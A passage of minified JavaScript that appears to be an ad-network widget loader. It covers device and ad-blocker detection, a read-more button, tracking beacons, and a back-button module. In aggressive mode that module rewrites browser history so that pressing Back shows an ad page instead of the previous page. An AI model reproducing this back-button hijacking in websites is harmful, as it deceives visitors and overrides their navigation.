)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(i=!0)})(this.agent),this.isMobileResult=i}return this.isMobileResult},r.prototype.isTablet=function(){return/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(this.agent.toLowerCase())},r.prototype.isIosFBWebview=function(){var i=this.agent.toLowerCase();return i.indexOf("apple")>-1&&i.indexOf("iphone")>-1&&i.indexOf("webkit")>-1&&(i.indexOf("fban")>-1||i.indexOf("fbav")>-1)&&i.indexOf("safari")===-1&&i.indexOf("firefox")===-1&&i.indexOf("chrome")===-1},r.prototype.isIosWebview=function(){var i=this.agent||"",t=/iPad|iPhone|iPod/.test(i),e=/Safari/.test(i);return t&&!e},r.prototype.isFBAndroid=function(){return(this.agent.indexOf("FBAN")>-1||this.agent.indexOf("FBAV")>-1)&&this.agent.indexOf("Android")>-1},r.prototype.isChromeWebView=function(){var i=["WebView","Android.*(;\\s+wv|Version/\\d.\\d\\s+Chrome/\\d+(\\.0){3})","Linux; U; Android"],t=new RegExp("("+i.join("|")+")","ig");return!!this.agent.match(t)},r.prototype.isObject=function(i){return i!==null&&i.constructor===Object},r.prototype.isSupportES6=function(){try{return new Function("async (x = 0) => x; try {const x=window?.x;} catch {};"),!0}catch(i){return!1}},r.prototype.generateHash=function(){return Date.now().toString(36)+Math.random().toString(36).substring(2)},r.prototype.getSingleJsController=function(i){var t,e,o;return this.controller||((o=(e=((t=window._mgc)===null||t===void 0?void 0:t.controllers)||[])===null||e===void 0?void 0:e.filter(function(n){return n.siteId===i})[0])===null||o===void 0?void 0:o.controller)},r.prototype.isLoadWithAbTest=function(i){var t=Number(i),e=Math.random(),o=(100-t)/2/100;return e>o&&e<1-o},r.prototype.isAdblockDetected=function(){if(!window._mgAdbDetected){var i=["banner_ad","sponsored_ad"],t=document.body||document.documentElement,e=function(s){var a=document.createElement("div");return a.className=s,a.style.setProperty("display","block","important"),a.style.setProperty("padding","1px","important"),a.style.visibility="hidden",a.style.position="absolute",a.innerHTML=".",t.appendChild(a),a},o=function(s){return!s.offsetHeight},n=function(s){for(var a=null,d=0;d<s.length;d++){a=e(s[d]);var l=o(a);if(t.removeChild(a),l)return!0}return!1};window._mgAdbDetected=n(i)}return window._mgAdbDetected},r.prototype.getQueryParameterByName=function(i){i=i.replace(/[\[\]]/g,"\\$&");var t=new RegExp("[?&]"+i+"(=([^&#]*)|&|#|$)"),e=t.exec(location.href);return e?e[2]?decodeURIComponent(e[2].replace(/\+/g," ")):"":null},r.prototype.getSiteElement=function(i){return i.document.head||i.document.body||i.document.documentElement},r})();N.AppUtilsBlock=$});var q=S(function(x){"use strict";f();g();v();m();y();w();_();b();var Q=x&&x.__extends||(function(){var r=function(i,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,o){e.__proto__=o}||function(e,o){for(var n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n])},r(i,t)};return function(i,t){if(typeof t!="function"&&t!==null)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");r(i,t);function e(){this.constructor=i}i.prototype=t===null?Object.create(t):(e.prototype=t.prototype,new e)}})();Object.defineProperty(x,"__esModule",{value:!0});x.ReadMoreButton=void 0;var Z=j(),W;(function(r){r.load="load",r.impression="impression",r.click="click"})(W||(W={}));var tt=(function(r){Q(i,r);function i(t){var e=r.call(this)||this;return e.name="ReadMoreButton",e.options=t,e.button=null,e.widgetData=null,Array.isArray(e.options.excludeCountries)&&e.options.excludeCountries.length?e.checkFilters():e.init(),e}return i.prototype.checkFilters=function(){var t=this;typeof fetch=="function"&&typeof this.options.singleJsUrl!="undefined"&&fetch(this.options.singleJsUrl,{method:"HEAD",cache:"force-cache"}).then(function(e){var o,n,s=(n=(o=e.headers)===null||o===void 0?void 0:o.get("X-Cntry"))===null||n===void 0?void 0:n.toLowerCase();s?t.options.excludeCountries.some(function(a){return a.toLowerCase()===s})?console.log("".concat(t.name,": the block didn't pass the filtering conditions.")):t.init():console.log("".concat(t.name,": X-Cntry didn't found."))}).catch(function(e){console.error("".concat(t.name,": fetch error "),e)})},i.prototype.init=function(){var t;!((t=this.options)===null||t===void 0)&&t.abTest?this.isLoadWithAbTest(this.options.abTest)&&(window["_mgRMB"+this.options.siteId]=!0,this.load()):this.load()},i.prototype.load=function(){typeof window.rmbOpts=="undefined"&&(window.rmbOpts=this.options,this.addReadMoreButton(),this.detectReadMoreButton())},i.prototype.addReadMoreButton=function(){var t=this.getSiteElement(window),e=document.createElement("script"),o="//".concat(this.options.cdnDomain,"/js/read-more/btn.js");e.async=!0,e.src=o,e.setAttribute("fetchpriority","high"),t.insertAdjacentElement("afterbegin",e),this.sendEvent(W.load)},i.prototype.detectReadMoreButton=function(){var t=this,e=void 0;e=setInterval(function(){t.button=document.querySelector("button.widget-btn"),t.button&&(clearInterval(e),t.startEvents())},100)},i.prototype.startEvents=function(){var t=this;if(this.button.addEventListener("click",function(){t.sendEvent(W.click),typeof t.options.widgetId!="undefined"&&t.insertWidget()}),IntersectionObserver){var e=new IntersectionObserver(function(o){o.forEach(function(n){n.intersectionRatio>=.9&&(e.unobserve(n.target),t.sendEvent(W.impression))})},{threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]});e.observe(this.button)}},i.prototype.sendEvent=function(t){var e=encodeURIComponent(document.location.href),o="\n      https://".concat(this.options.countersDomain,"/rmb?site_id=").concat(this.options.siteId,"&page_url=").concat(e,"&event=").concat(t);this.widgetData=this.widgetData||this.getWidgetData(),this.widgetData&&(o+="&widget_id=".concat(this.widgetData.id,"&distance=").concat(this.widgetData.distance));var n=document.createElement("IMG");n.referrerPolicy="strict-origin-when-cross-origin",n.src=o},i.prototype.getWidgetData=function(){var t=this;if(!this.button)return null;var e=[].slice.call(document.querySelectorAll('[data-type="_mgwidget"], [id^="M'.concat(this.options.siteId,'ScriptRootC"]'))).filter(function(o){return!!(t.button.compareDocumentPosition(o)&Node.DOCUMENT_POSITION_FOLLOWING)}).map(function(o){return{id:o.dataset.widgetId||o.id.match(/C(\d+)/)[1],distance:o.getBoundingClientRect().top-t.button.getBoundingClientRect().bottom}});return e.length?e.reduce(function(o,n){return n.distance<o.distance?n:o},e[0]):null},i.prototype.insertWidget=function(){var t=this.getSingleJsController(this.options.siteId),e=document.createElement("div");e.dataset.type="_mgwidget",e.dataset.widgetId=String(this.options.widgetId),e.dataset.rmb="true",t&&(document.body.appendChild(e),t.load())},i})(Z.AppUtilsBlock);x.ReadMoreButton=tt});var V=S(function(G){"use strict";f();g();v();m();y();w();_();b();Object.defineProperty(G,"__esModule",{value:!0});G.PerformanceTracker=void 0;var et=(function(){function r(i){var t=this;if(window.PerformanceObserver){this.trackerDomain=i;var e=new PerformanceObserver(function(o,n){o.getEntries().forEach(function(s){var a,d;!((a=s.detail)===null||a===void 0)&&a._mgwidget&&t.sendMetric(parseInt((d=s.detail)===null||d===void 0?void 0:d._mgwidget),s.name,s.startTime)})});e.observe({entryTypes:["mark"]})}}return r.prototype.sendMetric=function(i,t,e){var o="https://"+this.trackerDomain+"/widget-performance?",n=[];n.push("widget="+i),n.push("metric="+t),n.push("time="+e);try{var s=navigator.connection||navigator.mozConnection||navigator.webkitConnection;typeof s.effectiveType!="undefined"&&n.push("contype="+s.effectiveType)}catch(a){}if(o+=n.join("&"),typeof navigator.sendBeacon=="function")try{navigator.sendBeacon(o)}catch(a){this.pixelFallback(o)}else this.pixelFallback(o)},r.prototype.pixelFallback=function(i){var t=document.createElement("IMG");t.src=i},r})();G.PerformanceTracker=et});var J=S(function(E){"use strict";f();g();v();m();y();w();_();b();var it=E&&E.__extends||(function(){var r=function(i,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,o){e.__proto__=o}||function(e,o){for(var n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n])},r(i,t)};return function(i,t){if(typeof t!="function"&&t!==null)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");r(i,t);function e(){this.constructor=i}i.prototype=t===null?Object.create(t):(e.prototype=t.prototype,new e)}})(),O=E&&E.__assign||function(){return O=Object.assign||function(r){for(var i,t=1,e=arguments.length;t<e;t++){i=arguments[t];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(r[o]=i[o])}return r},O.apply(this,arguments)};Object.defineProperty(E,"__esModule",{value:!0});E.BackButtonBlock=E.ClassName=void 0;var z=U(),ot=j(),c;(function(r){r.startedPage="mg-started-page",r.additionalPage="mg-additional-page",r.container="mg-additional-container",r.header="mg-additional-header",r.headerAdded="mg-header-added",r.popup="mg-additional-popup",r.popupInner="mg-additional-popup-inner",r.popupText="mg-additional-popup-text",r.popupTriangle="mg-additional-popup-triangle",r.popupCloseBtn="mg-additional-popup-close-btn",r.popupAdded="mg-popup-added",r.popupShowed="mg-popup-showed",r.popupClosed="mg-popup-closed",r.crossButtonContainer="mg-additional-cross-button",r.crossButton="mg-cross-button"})(c||(E.ClassName=c={}));var nt=(function(r){it(i,r);function i(t,e){var o,n,s,a=r.call(this,e)||this;if(a.startedPage="_mgStartedPage",a.additionalPage="_mgAdditionalPage",a.storageStartUrl="_mgStartUrl",a.storagePopupCloseTime="_mgPopupCloseTime",a.storagePagesList="_mgStartPagesList",a.servicerFiltersData="_mgServicerFiltersData",a.name="BackButtonBlock",a.options=t,typeof window[a.servicerFiltersData]=="undefined"){window[a.servicerFiltersData]={},a.widgetId=Number(a.options.widget_id),a.widgetContainerSelector="M".concat(a.options.siteId,"ScriptRootC").concat(a.widgetId,"-additional"),a.hasFilters=!!(!((n=(o=a.options)===null||o===void 0?void 0:o.filters)===null||n===void 0)&&n.length),a.isAggressiveMode=(s=a.options)===null||s===void 0?void 0:s.aggressive_mode,a.initialEvent=typeof onpointerdown=="undefined"?"click":"pointerdown",a.pointerHandler=a.pointerHandler.bind(a);try{typeof sessionStorage!="undefined"&&(a.hasFilters?a.checkFilters():a.start())}catch(d){console.log("".concat(a.name,": sessionStorage not available."),d)}}return a}return i.prototype.checkGeoFilters=function(){var t=this,e,o,n,s=(n=(o=(e=this.options)===null||e===void 0?void 0:e.filters)===null||o===void 0?void 0:o.filter(function(d){return d.type==="exclude_countries"})[0])===null||n===void 0?void 0:n.value,a=this.options.singleJsUrl||(this.isSupportES6()?this.options.widgetPathES6:this.options.widgetPathES5);return new Promise(function(d){s&&s.length?typeof fetch=="function"&&typeof a=="string"&&fetch(a,{method:"HEAD",cache:"force-cache"}).then(function(l){var p,u,h=(u=(p=l.headers)===null||p===void 0?void 0:p.get("X-Cntry"))===null||u===void 0?void 0:u.toLowerCase();h?s.some(function(T){return T.toLowerCase()===h})?console.log("".concat(t.name,": the block didn't pass GEO filtering conditions.")):d():console.log("".concat(t.name,": header X-Cntry didn't found."))}).catch(function(l){console.log("".concat(t.name,": fetch error."),l)}):d()})},i.prototype.checkDeviceFilters=function(){var t=this,e,o,n,s,a=(n=(o=(e=this.options)===null||e===void 0?void 0:e.filters)===null||o===void 0?void 0:o.filter(function(d){return d.type==="device"})[0])===null||n===void 0?void 0:n.value;return new Promise(function(d){a&&a.length?s=setInterval(function(){if(typeof window[t.servicerFiltersData].device!="undefined"){clearInterval(s);var l=window[t.servicerFiltersData].device.toLowerCase();a.some(function(p){return p.toLowerCase()===l})?d():console.log("".concat(t.name,": the block didn't pass Device filtering conditions."))}},250):d()})},i.prototype.checkTrafficSourceFilters=function(){var t=this,e,o,n,s,a=(n=(o=(e=this.options)===null||e===void 0?void 0:e.filters)===null||o===void 0?void 0:o.filter(function(d){return d.type==="traffic_source"})[0])===null||n===void 0?void 0:n.value;return new Promise(function(d){a&&a.length?s=setInterval(function(){if(typeof window[t.servicerFiltersData].trafficSource!="undefined"){clearInterval(s);var l=window[t.servicerFiltersData].trafficSource.toLowerCase();a.some(function(p){return p.toLowerCase().indexOf(l)!==-1})?d():console.log("".concat(t.name,": the block didn't pass Traffic Source filtering conditions."))}},250):d()})},i.prototype.checkTrafficTypeFilters=function(){var t=this,e,o,n,s,a=(n=(o=(e=this.options)===null||e===void 0?void 0:e.filters)===null||o===void 0?void 0:o.filter(function(d){return d.type==="traffic_type"})[0])===null||n===void 0?void 0:n.value;return new Promise(function(d){a&&a.length?s=setInterval(function(){if(typeof window[t.servicerFiltersData].trafficType!="undefined"){clearInterval(s);var l=window[t.servicerFiltersData].trafficType.toLowerCase();a.some(function(p){return p.toLowerCase()===l})?d():console.log("".concat(t.name,": the block didn't pass Traffic Type filtering conditions."))}},250):d()})},i.prototype.checkFilters=function(){var t=this;Promise.all([this.checkGeoFilters(),this.checkDeviceFilters(),this.checkTrafficSourceFilters(),this.checkTrafficTypeFilters()]).then(function(){t.start()})},i.prototype.start=function(){var t=this,e,o,n,s,a=420*1e3,d=new Date().getTime(),l=null;if(!((o=(e=window==null?void 0:window.performance)===null||e===void 0?void 0:e.getEntriesByType("navigation"))===null||o===void 0)&&o.length?l=window.performance.getEntriesByType("navigation")[0]:!((n=window==null?void 0:window.performance)===null||n===void 0)&&n.timing&&(l=window.performance.timing),l!=null&&l.loadEventEnd&&l.loadEventEnd>0){this.startEvents();return}s=setInterval(function(){if(new Date().getTime()-d>=a){clearInterval(s),console.log("".concat(t.name,": didn't load, too long site page loading process."));return}l!=null&&l.loadEventEnd&&l.loadEventEnd>0&&(clearInterval(s),t.startEvents())},150)},i.prototype.startEvents=function(){this.siteBody=document.body||document.documentElement;var t=history.state,e=this.getStartedUrl(),o=document.location.href,n=this.isAggressiveMode?this.hasStoragePage(o):e===o;n&&this.isObject(t)&&t.hasOwnProperty(this.additionalPage)&&typeof window[this.additionalPage]=="undefined"&&(window[this.additionalPage]=!0,this.buildAdditionalPage(),this.showAdditionalPage()),this.siteBody.addEventListener(this.initialEvent,this.pointerHandler),window.addEventListener("popstate",this.popstateHandler.bind(this))},i.prototype.pointerHandler=function(){this.siteBody.removeEventListener(this.initialEvent,this.pointerHandler);var t=document.location.href;if(this.isAggressiveMode){var e=this.hasStoragePage(t);e||(this.setStoragePage(t),this.pushHistoryState())}else{var o=this.getStartedUrl();o||(this.setStartedUrl(t),this.pushHistoryState())}},i.prototype.popstateHandler=function(t){var e,o,n=((o=(e=t.target)===null||e===void 0?void 0:e.history)===null||o===void 0?void 0:o.state)||t.state,s=this.getStartedUrl(),a=document.location.href,d=n===null||n===""||this.isObject(n)&&!n.hasOwnProperty(this.startedPage)&&!n.hasOwnProperty("flowcards"),l=this.isAggressiveMode?this.hasStoragePage(a):s===a;if(l&&d&&typeof window[this.additionalPage]=="undefined"){window[this.additionalPage]=!0,this.replaceHistoryState(),this.buildAdditionalPage(),this.showAdditionalPage();return}this.isObject(n)&&(!l&&!n.hasOwnProperty(this.additionalPage)&&!n.hasOwnProperty(this.startedPage)&&this.showRegularPage(),n.hasOwnProperty(this.startedPage)&&this.showStartedPage(),n.hasOwnProperty(this.additionalPage)&&this.showAdditionalPage())},i.prototype.pushHistoryState=function(){var t,e=history.state,o=(t={},t[this.startedPage]=!0,t),n=document.location;if(e===null||e==="")(this.isIosFBWebview()||this.isFBAndroid())&&!n.hash?history.pushState(o,"",n.href+"#"+this.generateHash()):history.pushState(o,"","");else if(this.isObject(e)){var s=O(O({},e),o);(this.isIosFBWebview()||this.isFBAndroid())&&!n.hash?history.pushState(s,"",n.href+"#"+this.generateHash()):history.pushState(s,"","")}else console.log("".concat(this.name,": client also uses history.state and its not an object, so module will not work."))},i.prototype.replaceHistoryState=function(){var t,e=history.state,o=(t={},t[this.additionalPage]=!0,t);e===null||e===""?history.replaceState(o,"",""):this.isObject(e)?history.replaceState(O(O({},e),o),"",""):console.log("".concat(this.name,": client also uses history.state and its not an object, so module will not work."))},i.prototype.buildAdditionalPage=function(){var t,e,o,n,s,a=(e=(t=this.options)===null||t===void 0?void 0:t.display)===null||e===void 0?void 0:e.some(function(u){return u.type==="header"}),d=(n=(o=this.options)===null||o===void 0?void 0:o.display)===null||n===void 0?void 0:n.some(function(u){return u.type==="banner"}),l=((s=this.options)===null||s===void 0?void 0:s.cross_button)||!1,p=document.createElement("div");p.classList.add(c.container),p.style.display="none",this.siteBody.appendChild(p),this.styles="\n      body.".concat(c.additionalPage," > *:not(.").concat(c.container,"),\n      html.").concat(c.additionalPage," > *:not(.").concat(c.container,") {\n        display: none !important;\n      }\n      body.").concat(c.additionalPage," .").concat(c.container,",\n      html.").concat(c.additionalPage," .").concat(c.container," {\n        display: block !important;\n      }\n      body.").concat(c.startedPage," .").concat(c.container,",\n      html.").concat(c.startedPage," .").concat(c.container," {\n        display: none !important;\n      }\n      body.").concat(c.additionalPage,",\n      html.").concat(c.additionalPage," {\n        padding-top: 0 !important;\n        margin-top: 0 !important;\n        transform: none !important;\n      }\n      .").concat(c.container," {display: none;margin: 0 auto;box-sizing: border-box;\n        padding: 15px 10px;width: 100%;max-width: 1100px;background: #fff;}\n    "),a&&this.insertHeader(p),l&&this.insertCrossButton(p),d&&this.insertPopup(p),(l||d)&&this.changeSize(p),this.addingStyles(p),this.addingWidget(p)},i.prototype.insertHeader=function(t){var e,o,n=((o=(e=this.options.display.filter(function(l){return l.type==="header"})[0])===null||e===void 0?void 0:e.options)===null||o===void 0?void 0:o.selector)||"header",s=document.querySelector(n);if(s){var a=getComputedStyle(s),d=s.cloneNode(!0);d.classList.add(c.header),t.classList.add(c.headerAdded),t.appendChild(d),this.styles=this.styles+".".concat(c.container,".").concat(c.headerAdded," {padding: 0 !important;}\n        .").concat(c.header," {margin-bottom: 10px !important;z-index: 9999999 !important;}\n        .").concat(c.container,".").concat(c.headerAdded," div[class=").concat(this.widgetContainerSelector,"] {\n        padding: 0 10px;box-sizing: border-box;}"),!this.isMobile()&&!this.isTablet()&&(t.style.maxWidth=a.width),a.position==="fixed"&&(d.style.maxWidth="100%",d.style.top="0px",d.style.zIndex="9999999",t.style.setProperty("padding-top",a.height,"important"))}},i.prototype.insertCrossButton=function(t){var e=this,o=27,n=document.createElement("div");n.classList.add(c.crossButtonContainer);var s=document.createElement("div");s.classList.add(c.crossButton),s.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" \n      xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" \n      width="'.concat(o,'px" height="').concat(o,'px" viewBox="0 0 43 40" enable-background="new 0 0 43 40" \n      xml:space="preserve"><path fill="#4C4C4C" d="M21.5,2c-9.941,0-18,8.06-18,18.001c0,9.941,8.059,18,\n      18,18s18-8.059,18-18C39.5,10.059,31.441,2,21.5,2z"></path><path fill="#FFFFFF" d="M30.076,24.07c0.564,\n      0.564,0.564,1.482,0,2.047l-2.459,2.459c-0.564,0.564-1.48,0.564-2.047,0l-4.07-4.07  \n      l-4.07,4.07c-0.566,0.564-1.482,0.564-2.051,0l-2.455-2.459c-0.566-0.564-0.566-1.482,\n      0-2.047l4.07-4.07l-4.07-4.071  c-0.566-0.565-0.566-1.482,0-2.049l2.455-2.455c0.568-0.566,\n      1.484-0.566,2.051,0l4.07,4.07l4.07-4.07  c0.566-0.566,1.482-0.566,2.047,0l2.459,2.455c0.564,\n      0.566,0.564,1.483,0,2.049L26.006,20L30.076,24.07z"></path></svg>'),this.styles=this.styles+".".concat(c.crossButtonContainer," {display: block !important;\n      margin: 10px auto !important;} .").concat(c.crossButton," {display: block !important;\n      width: ").concat(o,"px !important;height: ").concat(o,"px !important;max-width: ").concat(o,"px !important;\n      max-height: ").concat(o,"px !important;cursor: pointer;border-radius: 50%;overflow: hidden;\n      margin-left: auto;} .").concat(c.crossButton," svg {max-width: ").concat(o,"px !important; \n      max-height: ").concat(o,"px !important;}"),t.appendChild(n),n.appendChild(s),s.addEventListener("click",function(){history.back(),e.showStartedPage()})},i.prototype.insertPopup=function(t){var e=this,o,n=localStorage.getItem(this.storagePopupCloseTime),s=1440*60*1e3,a=n&&new Date().getTime()-Number(n)>=s;if(!n||a){var d=(o=this.options.display.filter(function(F){return F.type==="banner"})[0])===null||o===void 0?void 0:o.options,l=(d==null?void 0:d.bg_color)||"#0279f5",p=(d==null?void 0:d.text_color)||"#ffffff",u=(d==null?void 0:d.text)||this.getTranslation("[INFORMER_BACK_BUTTON_BANNER_TEXT]"),h=document.createElement("div");h.classList.add(c.popup),t.classList.add(c.popupAdded),h.innerHTML='<div class="'.concat(c.popupInner,'">\n        <div class="').concat(c.popupText,'">').concat(u,'</div><div class="').concat(c.popupTriangle,'"></div>\n        <div class="').concat(c.popupCloseBtn,'"><svg width="11" height="11" viewBox="0 0 11 11">\n        <path fill="').concat(p,'" fill-rule="evenodd" d="M10.34.038L5.5 4.878.66.038.038.66l4.84 \n        4.84-4.84 4.84.622.622 4.84-4.84 4.84 4.84.622-.622-4.84-4.84 4.84-4.84z"></path></svg></div></div>'),t.appendChild(h),this.styles=this.styles+".".concat(c.popup," {display: block;margin: 0 auto;width: 100%;\n        height: 50px;overflow: hidden;position: relative;z-index: 999999;}\n        .").concat(c.popupInner," {position: relative;display: flex;align-items: center;\n        justify-content: space-between;margin: 0 auto;width: 100%;height: 40px;text-align: center;\n        transition: all 0.7s ease;opacity: 0;transform: translateY(-150px);background: ").concat(l,";}\n        .").concat(c.popup,".").concat(c.popupShowed," .").concat(c.popupInner," {transform: translateY(0px);\n        opacity: 1;}.").concat(c.popup,".").concat(c.popupClosed," .").concat(c.popupInner," {\n        display: none;}.").concat(c.popup,".").concat(c.popupClosed," {z-index: -1;}\n        .").concat(c.popupText," {box-sizing: border-box;padding: 10px;width: 100%;height: 100%;\n        display: flex;align-items: center;justify-content: center;font-family: Helvetica, Arial, sans-serif;\n        font-size: 16px;line-height: 1;font-weight: 400;color: ").concat(p,";}\n        .").concat(c.popupTriangle," {display: block;position: absolute;bottom: -10px;left: 50%;\n        transform: translateX(-50%);width: 0;height: 0;border-left: 12px solid transparent;\n        border-right: 12px solid transparent;border-top: 12px solid;color: ").concat(l,";}\n        .").concat(c.popupCloseBtn," {display: flex;align-items: center;justify-content: center;\n        width: 15px;height: 15px;margin-right: 10px;color: ").concat(p,";cursor: pointer;}\n        .").concat(c.container,".").concat(c.popupAdded," div[class=").concat(this.widgetContainerSelector,"] {\n        margin-top: -40px;}@media (max-width: 480px) {.").concat(c.popupText," {font-size: 13px;}}");var T=document.querySelector(".".concat(c.popupCloseBtn));T&&T.addEventListener("click",function(){h.classList.add(c.popupClosed),localStorage.setItem(e.storagePopupCloseTime,String(new Date().getTime()))})}},i.prototype.changeSize=function(t){var e=this,o=t.querySelector(".".concat(c.popup)),n=t.querySelector(".".concat(c.crossButtonContainer)),s,a=90*1e3,d=new Date().getTime();s=setInterval(function(){if(new Date().getTime()-d>=a){clearInterval(s),console.log("".concat(e.name,": additional Smart widget didn't load."));return}var l=t.querySelector("div[class=".concat(e.widgetContainerSelector,"]"));if(l&&l.children.length){var p=l.children[0],u=void 0,h;if(p.shadowRoot&&p.shadowRoot.children.length?u=p.shadowRoot.children:p.children.length&&(u=p.children),u!=null&&u.length&&[].slice.call(u).forEach(function(F){F.getElementsByClassName("mgbox")[0]&&(h=F.getElementsByClassName("mgbox")[0])}),h){clearInterval(s);var T=getComputedStyle(h).width;o&&(o.style.maxWidth=T,o.classList.add(c.popupShowed)),n&&(n.style.maxWidth=T),window.addEventListener("resize",function(){o&&(o.style.maxWidth=getComputedStyle(h).width),n&&(n.style.maxWidth=getComputedStyle(h).width)})}}},150)},i.prototype.addingStyles=function(t){var e=document.createElement("style");e.setAttribute("id","mgAdditionalStyles"),e.appendChild(document.createTextNode(this.styles)),t.appendChild(e)},i.prototype.addingWidget=function(t){var e=this;if(this.options.singleJsUrl){var o=this.getSingleJsController(this.options.siteId),n=document.createElement("div"),s=document.createElement("div");s.dataset.type="_mgwidget",s.dataset.widgetId=String(this.widgetId),s.dataset.typeStory="true",n.classList.add(this.widgetContainerSelector),n.appendChild(s),t.appendChild(n),o&&o.load()}else new z.AdditionalWidget([{id:this.widgetId,urls:{es5:this.options.widgetPathES5.split(".").map(function(a,d,l){return d===l.length-3?e.widgetId:a}).join("."),es6:this.options.widgetPathES6.split(".").map(function(a,d,l){return d===l.length-3?e.widgetId:a}).join(".")},widgetDivId:"M".concat(this.options.siteId,"ScriptRootC").concat(this.widgetId),searchSelector:".".concat(c.container),insertTo:"into",dataAttributes:[{name:"typeStory",value:"true"}]}],this.isSupportES6()?z.ScriptUrlType.es6:z.ScriptUrlType.es5)},i.prototype.showAdditionalPage=function(){this.siteBody.classList.remove(c.startedPage),this.siteBody.classList.add(c.additionalPage)},i.prototype.showStartedPage=function(){this.siteBody.classList.remove(c.additionalPage),this.siteBody.classList.add(c.startedPage)},i.prototype.showRegularPage=function(){this.siteBody.classList.remove(c.startedPage),this.siteBody.classList.remove(c.additionalPage)},i.prototype.getStartedUrl=function(){return sessionStorage.getItem(this.storageStartUrl)},i.prototype.setStartedUrl=function(t){sessionStorage.setItem(this.storageStartUrl,t)},i.prototype.hasStoragePage=function(t){var e=JSON.parse(sessionStorage.getItem(this.storagePagesList))||[];return e.some(function(o){return o===t})},i.prototype.setStoragePage=function(t){var e=JSON.parse(sessionStorage.getItem(this.storagePagesList))||[];e.push(t),sessionStorage.setItem(this.storagePagesList,JSON.stringify(e))},i.prototype.getTranslation=function(t){var e=this.options.translations;return t.search(/^\[\S*\]$/g)===0?e[t]?e[t]:"":t},i})(ot.AppUtilsBlock);E.BackButtonBlock=nt});var rt=S(function(X){f();g();v();m();y();w();_();b();Object.defineProperty(X,"__esModule",{value:!0});var fe=U(),ge=q(),ve=V(),at=J();(function(){var r=o(),i=r?"https://jsc.mgid.com/b/i/biographymask.com.998633.es6.js":"https://jsc.mgid.com/b/i/biographymask.com.998633.es5.js";a(),l(i),s(),d();for(var t=["https://servicer.mgid.com"],e=0;e<t.length;e++)n(t[e]);function o(){try{return new Function("async (x = 0) => x; try {const x=window?.x;} catch {};"),!0}catch(p){return!1}}function n(p){var u=document.createElement("link");u.rel="preconnect",u.href=p,document.head?document.head.appendChild(u):document.body.appendChild(u)}function s(){var p=JSON.parse("[]")}function a(){if(0)var p}function d(){var p=JSON.parse('{"widget_id":1397930,"aggressive_mode":true}');p.siteId=573525,p.translations=B,p.widgetPathES6="https://jsc.mgid.com/b/i/biographymask.com.998633.es6.js",p.widgetPathES5="https://jsc.mgid.com/b/i/biographymask.com.998633.es5.js",new at.BackButtonBlock(p)}function l(p){var u,h=document.createElement("script");h.async=!0,h.charset="utf-8",h.src=p,h.crossOrigin="anonymous",(u=window.performance)===null||u===void 0||u.mark("main_script_start_load",{detail:{_mgwidget:998633}}),document.head?document.head.appendChild(h):document.body.appendChild(h)}})()});rt();})();
